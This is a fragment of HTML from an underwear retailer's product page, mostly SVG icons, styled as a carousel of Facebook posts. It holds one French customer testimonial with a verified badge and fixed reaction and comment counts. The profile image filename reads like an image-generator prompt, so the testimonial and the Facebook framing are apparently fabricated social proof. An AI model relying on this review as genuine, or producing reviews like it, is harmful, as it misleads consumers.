      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
